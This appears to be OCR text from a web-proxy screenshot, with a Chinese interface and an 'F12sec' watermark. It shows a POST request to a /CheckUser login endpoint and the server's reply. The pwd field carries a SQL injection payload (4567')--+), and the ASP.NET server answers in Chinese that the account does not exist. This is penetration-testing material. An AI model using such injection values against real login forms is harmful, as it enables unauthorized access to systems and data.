 请求
格式化 原始 \n 选项
1 POST /CheckUser HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin:
11 Connection: close
12 Referer:
13
14 cc=1234&pwd=4567')--+&key=
响应
格式化 原始 渲染 \n 选项
Select extension...
1 HTTP/1.1 200 OK
2 Server: Cassini/2.4.0.0
3 Date: Wed, 21 Apr 2021 04:23:18 GMT
4 X-AspNet-Version: 2.0.50727
5 Cache-Control: private, max-age=0
6 Content-Length: 133
7 Connection: Close
8
9 Web登录时，账号不存在，无法登录。如果四位账号无法登陆，您可以尝试输入完整的 主机号 +
账号。
INSPECTOR
F12sec